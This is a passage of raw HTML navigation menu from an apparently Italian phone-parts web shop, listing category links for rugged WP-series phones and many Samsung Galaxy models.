href="https://www.el-hope.com/shop/1335-wp22-wp22-pro" data-depth="2" > <span>WP22 / WP22 PRO<span> </a></li><li class="ht-level-2 category " id="category-1828"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1828-wp23-wp23-pro" data-depth="2" > <span>WP23 / WP23 PRO<span> </a></li><li class="ht-level-2 category " id="category-1798"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1798-wp26" data-depth="2" > <span>WP26<span> </a></li><li class="ht-level-2 category " id="category-1831"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1831-wp27" data-depth="2" > <span>WP27<span> </a></li><li class="ht-level-2 category " id="category-1813"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1813-wp28" data-depth="2" > <span>WP28<span> </a></li><li class="ht-level-2 category " id="category-1935"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1935-wp28e-wp28s" data-depth="2" > <span>WP28E / WP28S<span> </a></li><li class="ht-level-2 category " id="category-1783"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1783-wp30-wp30-pro" data-depth="2" > <span>WP30 /WP30 PRO<span> </a></li><li class="ht-level-2 category " id="category-1791"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1791-wp32-wp32-pro" data-depth="2" > <span>WP32 /WP32 PRO<span> </a></li><li class="ht-level-2 category " id="category-1811"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1811-wp33-wp33-pro" data-depth="2" > <span>WP33 / WP33 PRO<span> </a></li><li class="ht-level-2 category " id="category-1832"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1832-wp35-wp35-s" data-depth="2" > <span>WP35 / WP35 S<span> </a></li><li class="ht-level-2 category " id="category-1829"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1829-wp36-wp36-pro" data-depth="2" > <span>WP36 / WP36 PRO<span> </a></li><li class="ht-level-2 category " id="category-1830"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1830-wp38-wp38-pro" data-depth="2" > <span>WP38 / WP38 PRO<span> </a></li><li class="ht-level-2 category " id="category-1833"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1833-wp39" data-depth="2" > <span>WP39<span> </a></li><li class="ht-level-2 category " id="category-1827"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1827-wp50-wp52" data-depth="2" > <span>WP50 / WP52<span> </a></li><li class="ht-level-2 category " id="category-1336"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1336-wp7" data-depth="2" > <span>WP7<span> </a></li><li class="ht-level-2 category " id="category-1364"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1364-wp9" data-depth="2" > <span>WP9<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-695"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/695-prodotti-consigliati" data-depth="1" > <span>Prodotti Consigliati<span> </a></li><li class="ht-level-1 category " id="category-27"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/27-ricambi-vari" data-depth="1" > <span>RICAMBI VARI<span> </a></li><li class="ht-level-1 category has-child " id="category-10"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/10-samsung" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_57782" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>SAMSUNG<span> </a><div class="collapse" id="top_sub_menu_57782"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1948"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1948-service-pack" data-depth="2" > <span>*SERVICE PACK<span> </a></li><li class="ht-level-2 category " id="category-591"> <a class="dropdown-item" href="https://www.el-hope.com/shop/591-gt-i90609060i-grand-neo-plus" data-depth="2" > <span>GT-I9060/9060I (GRAND NEO PLUS)<span> </a></li><li class="ht-level-2 category " id="category-616"> <a class="dropdown-item" href="https://www.el-hope.com/shop/616-gt-i9100i9103i9105-s2" data-depth="2" > <span>GT-I9100/I9103/I9105 (S2)<span> </a></li><li class="ht-level-2 category " id="category-577"> <a class="dropdown-item" href="https://www.el-hope.com/shop/577-gt-i9190i9195-s4-mini" data-depth="2" > <span>GT-I9190/I9195 (S4 MINI)<span> </a></li><li class="ht-level-2 category " id="category-614"> <a class="dropdown-item" href="https://www.el-hope.com/shop/614-gt-i9300i9301-s3s3-neo" data-depth="2" > <span>GT-I9300/I9301 (S3/S3 NEO)<span> </a></li><li class="ht-level-2 category " id="category-579"> <a class="dropdown-item" href="https://www.el-hope.com/shop/579-gt-i9500i9505-s4" data-depth="2" > <span>GT-I9500/i9505 (S4)<span> </a></li><li class="ht-level-2 category " id="category-618"> <a class="dropdown-item" href="https://www.el-hope.com/shop/618-gt-s5830s5830i-ace" data-depth="2" > <span>GT-S5830/S5830i (ACE)<span> </a></li><li class="ht-level-2 category " id="category-617"> <a class="dropdown-item" href="https://www.el-hope.com/shop/617-gt-s7560s7580-trend-plus" data-depth="2" > <span>GT-S7560/S7580 (TREND PLUS)<span> </a></li><li class="ht-level-2 category " id="category-1622"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1622-samsung-watch" data-depth="2" > <span>SAMSUNG WATCH<span> </a></li><li class="ht-level-2 category " id="category-605"> <a class="dropdown-item" href="https://www.el-hope.com/shop/605-sm-a013-a01-core" data-depth="2" > <span>SM-A013 (A01 CORE)<span> </a></li><li class="ht-level-2 category " id="category-598"> <a class="dropdown-item" href="https://www.el-hope.com/shop/598-sm-a015-a01" data-depth="2" > <span>SM-A015 (A01)<span> </a></li><li class="ht-level-2 category " id="category-699"> <a class="dropdown-item" href="https://www.el-hope.com/shop/699-sm-a022-a02-2021" data-depth="2" > <span>SM-A022 (A02 2021)<span> </a></li><li class="ht-level-2 category " id="category-548"> <a class="dropdown-item" href="https://www.el-hope.com/shop/548-sm-a025g-a02s-2020" data-depth="2" > <span>SM-A025G (A02S 2020)<span> </a></li><li class="ht-level-2 category " id="category-909"> <a class="dropdown-item" href="https://www.el-hope.com/shop/909-sm-a032f-a03-core" data-depth="2" > <span>SM-A032F (A03 CORE)<span> </a></li><li class="ht-level-2 category " id="category-1200"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1200-sm-a035f-galaxy-a03" data-depth="2" > <span>SM-A035F (GALAXY A03)<span> </a></li><li class="ht-level-2 category " id="category-1490"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1490-sm-a035g-galaxy-a03" data-depth="2" > <span>SM-A035G (GALAXY A03)<span> </a></li><li class="ht-level-2 category " id="category-867"> <a class="dropdown-item" href="https://www.el-hope.com/shop/867-sm-a037g-a03s-2021" data-depth="2" > <span>SM-A037G (A03S 2021)<span> </a></li><li class="ht-level-2 category " id="category-1373"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1373-sm-a042-galaxy-a04e" data-depth="2" > <span>SM-A042 (GALAXY A04E)<span> </a></li><li class="ht-level-2 category " id="category-1077"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1077-sm-a042f-a04-core" data-depth="2" > <span>SM-A042F (A04 CORE)<span> </a></li><li class="ht-level-2 category " id="category-1439"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1439-sm-a045-galaxy-a04-2022" data-depth="2" > <span>SM-A045 (GALAXY A04 2022)<span> </a></li><li class="ht-level-2 category " id="category-1057"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1057-sm-a047f-a04s-2022" data-depth="2" > <span>SM-A047F (A04S 2022)<span> </a></li><li class="ht-level-2 category " id="category-1480"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1480-sm-a055-a05-2023" data-depth="2" > <span>SM-A055 (A05 2023)<span> </a></li><li class="ht-level-2 category " id="category-1476"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1476-sm-a057-a05s" data-depth="2" > <span>SM-A057 (A05S)<span> </a></li><li class="ht-level-2 category " id="category-1661"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1661-sm-a065-galaxy-a06" data-depth="2" > <span>SM-A065 (GALAXY A06)<span> </a></li><li class="ht-level-2 category " id="category-870"> <a class="dropdown-item" href="https://www.el-hope.com/shop/870-sm-a102u-a10e-2019" data-depth="2" > <span>SM-A102U (A10E 2019)<span> </a></li><li class="ht-level-2 category " id="category-39"> <a class="dropdown-item" href="https://www.el-hope.com/shop/39-sm-a105-a10-2019" data-depth="2" > <span>SM-A105 (A10 2019)<span> </a></li><li class="ht-level-2 category " id="category-544"> <a class="dropdown-item" href="https://www.el-hope.com/shop/544-sm-a107-a10s-2019" data-depth="2" > <span>SM-A107 (A10s 2019)<span> </a></li><li class="ht-level-2 category " id="category-597"> <a class="dropdown-item" href="https://www.el-hope.com/shop/597-sm-a115-a11" data-depth="2" > <span>SM-A115 (A11)<span> </a></li><li class="ht-level-2 category " id="category-578"> <a class="dropdown-item" href="https://www.el-hope.com/shop/578-sm-a125-a12-2020" data-depth="2" > <span>SM-A125 (A12 2020)<span> </a></li><li class="ht-level-2 category " id="category-842"> <a class="dropdown-item" href="https://www.el-hope.com/shop/842-sm-a127-fdsn-a12" data-depth="2" > <span>SM-A127 F/DSN (A12)<span> </a></li><li class="ht-level-2 category " id="category-958"> <a class="dropdown-item" href="https://www.el-hope.com/shop/958-sm-a135-fm-a13-4g-2022" data-depth="2" > <span>SM-A135 F/M (A13 4G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1064"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1064-sm-a136-ub-a13-5g-2022" data-depth="2" > <span>SM-A136 U/B (A13 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1063"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1063-sm-a137-f-a13-4g-2022" data-depth="2" > <span>SM-A137 F (A13 4G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1282"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1282-sm-a145-r-a14-4g" data-depth="2" > <span>SM-A145 R (A14 4G)<span> </a></li><li class="ht-level-2 category " id="category-1745"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1745--sm-a146b-a14-5g" data-depth="2" > <span>SM-A146B (A14 5G)<span> </a></li><li class="ht-level-2 category " id="category-1354"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1354-sm-a146p-a14-5g" data-depth="2" > <span>SM-A146P (A14 5G)<span> </a></li><li class="ht-level-2 category " id="category-1489"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1489-sm-a155a156-a15-4g5g-2023" data-depth="2" > <span>SM-A155/A156 (A15 4G/5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1653"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1653-sm-a165f-galaxy-a16-4g-2024" data-depth="2" > <span>SM-A165F (GALAXY A16 4G 2024)<span> </a></li><li class="ht-level-2 category " id="category-1654"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1654-sm-a166b-galaxy-a16-5g-2024" data-depth="2" > <span>SM-A166B (GALAXY A16 5G 2024)<span> </a></li><li class="ht-level-2 category " id="category-1943"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1943-sm-a175-galaxy-a17-4g" data-depth="2" > <span>SM-A175 (GALAXY A17 4G)<span> </a></li><li class="ht-level-2 category " id="category-1913"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1913-sm-a176b-galaxy-a17-5g" data-depth="2" > <span>SM-A176B (GALAXY A17 5G)<span> </a></li><li class="ht-level-2 category " id="category-40"> <a class="dropdown-item" href="https://www.el-hope.com/shop/40-sm-a202-a20e-2019" data-depth="2" > <span>SM-A202 (A20e 2019)<span> </a></li><li class="ht-level-2 category " id="category-538"> <a class="dropdown-item" href="https://www.el-hope.com/shop/538-sm-a205m107-a20-m10s-19" data-depth="2" > <span>SM-A205/M107 (A20 / M10s 19)<span> </a></li><li class="ht-level-2 category " id="category-554"> <a class="dropdown-item" href="https://www.el-hope.com/shop/554-sm-a207-a20s-2019" data-depth="2" > <span>SM-A207 (A20s 2019)<span> </a></li><li class="ht-level-2 category " id="category-698"> <a class="dropdown-item" href="https://www.el-hope.com/shop/698-sm-a215-a21-2020" data-depth="2" > <span>SM-A215 (A21 2020)<span> </a></li><li class="ht-level-2 category " id="category-593"> <a class="dropdown-item" href="https://www.el-hope.com/shop/593-sm-a217-a21s" data-depth="2" > <span>SM-A217 (A21S)<span> </a></li><li class="ht-level-2 category " id="category-843"> <a class="dropdown-item" href="https://www.el-hope.com/shop/843-sm-a225-a22-4g-2021" data-depth="2" > <span>SM-A225 (A22 4G 2021)<span> </a></li><li class="ht-level-2 category " id="category-844"> <a class="dropdown-item" href="https://www.el-hope.com/shop/844-sm-a226-a22-5g-2021" data-depth="2" > <span>SM-A226 (A22 5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-988"> <a class="dropdown-item" href="https://www.el-hope.com/shop/988-sm-a235-a23-4g-2022" data-depth="2" > <span>SM-A235 (A23 4G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1199"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1199-sm-a236-a23-5g" data-depth="2" > <span>SM-A236 (A23 5G)<span> </a></li><li class="ht-level-2 category " id="category-1478"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1478-sm-a245-a24-4g-2023" data-depth="2" > <span>SM-A245 (A24 4G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1479"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1479-sm-a256-a25-5g-2023" data-depth="2" > <span>SM-A256 (A25 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-696"> <a class="dropdown-item" href="https://www.el-hope.com/shop/696-sm-a260-a2-core-2019" data-depth="2" > <span>SM-A260 (A2 CORE 2019)<span> </a></li><li class="ht-level-2 category " id="category-1794"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1794-sm-a266-b-galaxy-a26-5g" data-depth="2" > <span>SM-A266 B (GALAXY A26 5G)<span> </a></li><li class="ht-level-2 category " id="category-619"> <a class="dropdown-item" href="https://www.el-hope.com/shop/619-sm-a300-a3-2015-" data-depth="2" > <span>SM-A300 (A3 2015)<span> </a></li><li class="ht-level-2 category " id="category-41"> <a class="dropdown-item" href="https://www.el-hope.com/shop/41-sm-a305-a30-2019-" data-depth="2" > <span>SM-A305 (A30 2019)<span> </a></li><li class="ht-level-2 category " id="category-42"> <a class="dropdown-item" href="https://www.el-hope.com/shop/42-sm-a307-a30s-2019" data-depth="2" > <span>SM-A307 (A30s 2019)<span> </a></li><li class="ht-level-2 category " id="category-43"> <a class="dropdown-item" href="https://www.el-hope.com/shop/43-sm-a310-a3-2016-" data-depth="2" > <span>SM-A310 (A3 2016)<span> </a></li><li class="ht-level-2 category " id="category-44"> <a class="dropdown-item" href="https://www.el-hope.com/shop/44-sm-a315-a31-2020" data-depth="2" > <span>SM-A315 (A31 2020)<span> </a></li><li class="ht-level-2 category " id="category-45"> <a class="dropdown-item" href="https://www.el-hope.com/shop/45-sm-a320-a3-2017" data-depth="2" > <span>SM-A320 (A3 2017)<span> </a></li><li class="ht-level-2 category " id="category-847"> <a class="dropdown-item" href="https://www.el-hope.com/shop/847-sm-a325-a32-4g-2021" data-depth="2" > <span>SM-A325 (A32 4G 2021)<span> </a></li><li class="ht-level-2 category " id="category-542"> <a class="dropdown-item" href="https://www.el-hope.com/shop/542-sm-a326-a32-5g-2021" data-depth="2" > <span>SM-A326 (A32 5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-935"> <a class="dropdown-item" href="https://www.el-hope.com/shop/935-sm-a336f-a336b-a33-5g-2022" data-depth="2" > <span>SM-A336F A336B (A33 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1355"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1355-sm-a346b-a34-5g-2023" data-depth="2" > <span>SM-A346B (A34 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1562"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1562-sm-a356-galaxy-a35-5g-2024" data-depth="2" > <span>SM-A356 (GALAXY A35 5G 2024)<span> </a></li><li class="ht-level-2 category " id="category-1815"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1815-sm-a366-galaxy-a36-5g-2025" data-depth="2" > <span>SM-A366 (GALAXY A36 5G 2025)<span> </a></li><li class="ht-level-2 category " id="category-46"> <a class="dropdown-item" href="https://www.el-hope.com/shop/46-sm-a405-a40-2019" data-depth="2" > <span>SM-A405 (A40 2019)<span> </a></li><li class="ht-level-2 category " id="category-621"> <a class="dropdown-item" href="https://www.el-hope.com/shop/621-sm-a407-a40s" data-depth="2" > <span>SM-A407 (A40S)<span> </a></li><li class="ht-level-2 category " id="category-47"> <a class="dropdown-item" href="https://www.el-hope.com/shop/47-sm-a415-a41-2020-" data-depth="2" > <span>SM-A415 (A41 2020)<span> </a></li><li class="ht-level-2 category " id="category-48"> <a class="dropdown-item" href="https://www.el-hope.com/shop/48-sm-a426-a42-5g-2020" data-depth="2" > <span>SM-A426 (A42 5G 2020<span> </a></li><li class="ht-level-2 category " id="category-586"> <a class="dropdown-item" href="https://www.el-hope.com/shop/586-sm-a500-a5-2015" data-depth="2" > <span>SM-A500 (A5 2015)<span> </a></li><li class="ht-level-2 category " id="category-49"> <a class="dropdown-item" href="https://www.el-hope.com/shop/49-sm-a505-a50-2019" data-depth="2" > <span>SM-A505 (A50 2019)<span> </a></li><li class="ht-level-2 category " id="category-50"> <a class="dropdown-item" href="https://www.el-hope.com/shop/50-sm-a510-a5-2016" data-depth="2" > <span>SM-A510 (A5 2016)<span> </a></li><li class="ht-level-2 category " id="category-51"> <a class="dropdown-item" href="https://www.el-hope.com/shop/51-sm-a515-a51-2020" data-depth="2" > <span>SM-A515 (A51 2020)<span> </a></li><li class="ht-level-2 category " id="category-52"> <a class="dropdown-item" href="https://www.el-hope.com/shop/52-sm-a516-a51-5g-2020" data-depth="2" > <span>SM-A516 (A51 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-53"> <a class="dropdown-item" href="https://www.el-hope.com/shop/53-sm-a520-a5-2017" data-depth="2" > <span>SM-A520 (A5 2017)<span> </a></li><li class="ht-level-2 category " id="category-677"> <a class="dropdown-item" href="https://www.el-hope.com/shop/677-sm-a525f-a526b-a52-4g5g-2021" data-depth="2" > <span>SM-A525F / A526B (A52 4G/5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-864"> <a class="dropdown-item" href="https://www.el-hope.com/shop/864-sm-a528-a528b-a52s-5g-2021" data-depth="2" > <span>SM-A528 A528B (A52S 5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-54"> <a class="dropdown-item" href="https://www.el-hope.com/shop/54-sm-a530-a8-2018" data-depth="2" > <span>SM-A530 (A8 2018)<span> </a></li><li class="ht-level-2 category " id="category-948"> <a class="dropdown-item" href="https://www.el-hope.com/shop/948-sm-a536-a536b-a53-5g-2022" data-depth="2" > <span>SM-A536 A536B (A53 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1295"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1295-sm-a546-a54-5g-2023" data-depth="2" > <span>SM-A546 (A54 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1606"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1606-sm-a556-a556b-a55-5g" data-depth="2" > <span>SM-A556 A556B (A55 5G)<span> </a></li><li class="ht-level-2 category " id="category-1756"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1756-sm-a566-galaxy-a56-5g" data-depth="2" > <span>SM-A566 (GALAXY A56 5G)<span> </a></li><li class="ht-level-2 category " id="category-55"> <a class="dropdown-item" href="https://www.el-hope.com/shop/55-sm-a600-a6-2018" data-depth="2" > <span>SM-A600 (A6 2018)<span> </a></li><li class="ht-level-2 category " id="category-56"> <a class="dropdown-item" href="https://www.el-hope.com/shop/56-sm-a605-a6-2018" data-depth="2" > <span>SM-A605 (A6+ 2018)<span> </a></li><li class="ht-level-2 category " id="category-539"> <a class="dropdown-item" href="https://www.el-hope.com/shop/539-sm-a606-a60" data-depth="2" > <span>SM-A606 (A60)<span> </a></li><li class="ht-level-2 category " id="category-57"> <a class="dropdown-item" href="https://www.el-hope.com/shop/57-sm-a700-a7-2014" data-depth="2" > <span>SM-A700 (A7 2014)<span> </a></li><li class="ht-level-2 category " id="category-58"> <a class="dropdown-item" href="https://www.el-hope.com/shop/58-sm-a705-a70-2019" data-depth="2" > <span>SM-A705 (A70 2019)<span> </a></li><li class="ht-level-2 category " id="category-594"> <a class="dropdown-item" href="https://www.el-hope.com/shop/594-sm-a710-a7-2016" data-depth="2" > <span>SM-A710 (A7 2016)<span> </a></li><li class="ht-level-2 category " id="category-60"> <a class="dropdown-item" href="https://www.el-hope.com/shop/60-sm-a715-a71-2020" data-depth="2" > <span>SM-A715 (A71 2020)<span> </a></li><li class="ht-level-2 category " id="category-957"> <a class="dropdown-item" href="https://www.el-hope.com/shop/957-sm-a716-a71-5g-2020" data-depth="2" > <span>SM-A716 (A71 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-537"> <a class="dropdown-item" href="https://www.el-hope.com/shop/537-sm-a720-a7-2017" data-depth="2" > <span>SM-A720 (A7 2017)<span> </a></li><li class="ht-level-2 category " id="category-672"> <a class="dropdown-item" href="https://www.el-hope.com/shop/672-sm-a725-a726-a72-4g5g-2021" data-depth="2" > <span>SM-A725 / A726 (A72 4G/5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-1224"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1224-sm-a736-a73-5g" data-depth="2" > <span>SM-A736 (A73 5G)<span> </a></li><li class="ht-level-2 category " id="category-61"> <a class="dropdown-item" href="https://www.el-hope.com/shop/61-sm-a750-a7-2018" data-depth="2" > <span>SM-A750 (A7 2018)<span> </a></li><li class="ht-level-2 category " id="category-613"> <a class="dropdown-item" href="https://www.el-hope.com/shop/613-sm-a800-a8-2015" data-depth="2" > <span>SM-A800 (A8 2015)<span> </a></li><li class="ht-level-2 category " id="category-62"> <a class="dropdown-item" href="https://www.el-hope.com/shop/62-sm-a805-a80-2019" data-depth="2" > <span>SM-A805 (A80 2019)<span> </a></li><li class="ht-level-2 category " id="category-1212"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1212-sm-a826s-a82-5g" data-depth="2" > <span>SM-A826S (A82 5G)<span> </a></li><li class="ht-level-2 category " id="category-555"> <a class="dropdown-item" href="https://www.el-hope.com/shop/555-sm-a905-a90" data-depth="2" > <span>SM-A905 (A90)<span> </a></li><li class="ht-level-2 category " id="category-1491"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1491-sm-a908-a90-5g" data-depth="2" > <span>SM-A908 (A90 5G)<span> </a></li><li class="ht-level-2 category " id="category-63"> <a class="dropdown-item" href="https://www.el-hope.com/shop/63-sm-a920-a9-2018" data-depth="2" > <span>SM-A920 (A9 2018)<span> </a></li><li class="ht-level-2 category " id="category-1276"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1276-sm-e025-galaxy-f02s" data-depth="2" > <span>SM-E025 (GALAXY F02S)<span> </a></li><li class="ht-level-2 category " id="category-1020"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1020-sm-e225-f22-2021" data-depth="2" > <span>SM-E225 (F22 2021)<span> </a></li><li class="ht-level-2 category " id="category-934"> <a class="dropdown-item" href="https://www.el-hope.com/shop/934-sm-f415-fds-f41-2021" data-depth="2" > <span>SM-F415 F/DS (F41 2021)<span> </a></li><li class="ht-level-2 category " id="category-703"> <a class="dropdown-item" href="https://www.el-hope.com/shop/703-sm-f700-z-flip" data-depth="2" > <span>SM-F700 (Z FLIP)<span> </a></li><li class="ht-level-2 category " id="category-1115"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1115-sm-f707-galaxy-z-flip-5g" data-depth="2" > <span>SM-F707 (GALAXY Z FLIP 5G)<span> </a></li><li class="ht-level-2 category " id="category-919"> <a class="dropdown-item" href="https://www.el-hope.com/shop/919-sm-f711b-z-flip-3-5g-2021" data-depth="2" > <span>SM-F711B (Z FLIP 3 5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-1403"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1403-sm-f721-galaxy-z-flip-4" data-depth="2" > <span>SM-F721 (GALAXY Z FLIP 4)<span> </a></li><li class="ht-level-2 category " id="category-1523"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1523-sm-f731-galaxy-z-flip-5" data-depth="2" > <span>SM-F731 (GALAXY Z FLIP 5)<span> </a></li><li class="ht-level-2 category " id="category-1722"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1722-sm-f741-galaxy-z-flip-6" data-depth="2" > <span>SM-F741 (GALAXY Z FLIP 6)<span> </a></li><li class="ht-level-2 category " id="category-702"> <a class="dropdown-item" href="https://www.el-hope.com/shop/702-sm-f900-galaxy-fold" data-depth="2" > <span>SM-F900 (GALAXY FOLD)<span> </a></li><li class="ht-level-2 category " id="category-1114"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1114-sm-f907-z-fold-5g" data-depth="2" > <span>SM-F907 (Z FOLD 5G)<span> </a></li><li class="ht-level-2 category " id="category-1015"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1015-sm-f916-z-fold-2-5g-2020" data-depth="2" > <span>SM-F916 (Z FOLD 2 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-1026"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1026-sm-f926-z-fold-3-5g-2020" data-depth="2" > <span>SM-F926 (Z FOLD 3 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-1202"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1202-sm-f936-galaxy-z-fold-4" data-depth="2" > <span>SM-F936 (GALAXY Z FOLD 4)<span> </a></li><li class="ht-level-2 category " id="category-1376"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1376-sm-f946-z-fold-5-5g-2023" data-depth="2" > <span>SM-F946 (Z FOLD 5 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1724"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1724-sm-f956-galaxy-z-fold-6" data-depth="2" > <span>SM-F956 (GALAXY Z FOLD 6)<span> </a></li><li class="ht-level-2 category " id="category-1901"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1901-sm-f966b-galaxy-z-fold-7" data-depth="2" > <span>SM-F966B (GALAXY Z FOLD 7)<span> </a></li><li class="ht-level-2 category " id="category-622"> <a class="dropdown-item" href="https://www.el-hope.com/shop/622-sm-g360g361-core-prime" data-depth="2" > <span>SM-G360/G361 (CORE PRIME)<span> </a></li><li class="ht-level-2 category " id="category-874"> <a class="dropdown-item" href="https://www.el-hope.com/shop/874-sm-g390f-xcover-4-2019" data-depth="2" > <span>SM-G390F (XCOVER 4 2019)<span> </a></li><li class="ht-level-2 category " id="category-922"> <a class="dropdown-item" href="https://www.el-hope.com/shop/922-sm-g525f-xcover-5-2021" data-depth="2" > <span>SM-G525F (XCOVER 5 2021)<span> </a></li><li class="ht-level-2 category " id="category-568"> <a class="dropdown-item" href="https://www.el-hope.com/shop/568-sm-g530g531-grand-prime" data-depth="2" > <span>SM-G530/G531 (GRAND PRIME)<span> </a></li><li class="ht-level-2 category " id="category-1526"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1526-sm-g556-galaxy-xcover-7-5g-2024" data-depth="2" > <span>SM-G556 (GALAXY XCOVER 7 5G 2024)<span> </a></li><li class="ht-level-2 category " id="category-846"> <a class="dropdown-item" href="https://www.el-hope.com/shop/846-sm-g610-j7-prime-2016" data-depth="2" > <span>SM-G610 (J7 PRIME 2016)<span> </a></li><li class="ht-level-2 category " id="category-585"> <a class="dropdown-item" href="https://www.el-hope.com/shop/585-sm-g715-xcover-pro" data-depth="2" > <span>SM-G715 (XCOVER PRO)<span> </a></li><li class="ht-level-2 category " id="category-1443"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1443-sm-g736-galaxy-xcover-6-pro-2022" data-depth="2" > <span>SM-G736 (GALAXY XCOVER 6 PRO 2022)<span> </a></li><li class="ht-level-2 category " id="category-64"> <a class="dropdown-item" href="https://www.el-hope.com/shop/64-sm-g770-s10-lite-2020" data-depth="2" > <span>SM-G770 (S10 Lite 2020)<span> </a></li><li class="ht-level-2 category " id="category-557"> <a class="dropdown-item" href="https://www.el-hope.com/shop/557-sm-g780-s20-fe-2020" data-depth="2" > <span>SM-G780 (S20 FE 2020)<span> </a></li><li class="ht-level-2 category " id="category-553"> <a class="dropdown-item" href="https://www.el-hope.com/shop/553-sm-g781-s20-fe-5g-2020" data-depth="2" > <span>SM-G781 (S20 FE 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-624"> <a class="dropdown-item" href="https://www.el-hope.com/shop/624-sm-g800-s5-mini" data-depth="2" > <span>SM-G800 (S5 MINI)<span> </a></li><li class="ht-level-2 category " id="category-607"> <a class="dropdown-item" href="https://www.el-hope.com/shop/607-sm-g900-s5-2014" data-depth="2" > <span>SM-G900 (S5 2014)<span> </a></li><li class="ht-level-2 category " id="category-65"> <a class="dropdown-item" href="https://www.el-hope.com/shop/65-sm-g920-s6-2015" data-depth="2" > <span>SM-G920 (S6 2015)<span> </a></li><li class="ht-level-2 category " id="category-67"> <a class="dropdown-item" href="https://www.el-hope.com/shop/67-sm-g925-s6-edge-2015" data-depth="2" > <span>SM-G925 (S6 EDGE 2015)<span> </a></li><li class="ht-level-2 category " id="category-536"> <a class="dropdown-item" href="https://www.el-hope.com/shop/536-sm-g928-s6-edge-plus-2015" data-depth="2" > <span>SM-G928 (S6 EDGE+ PLUS 2015)<span> </a></li><li class="ht-level-2 category " id="category-68"> <a class="dropdown-item" 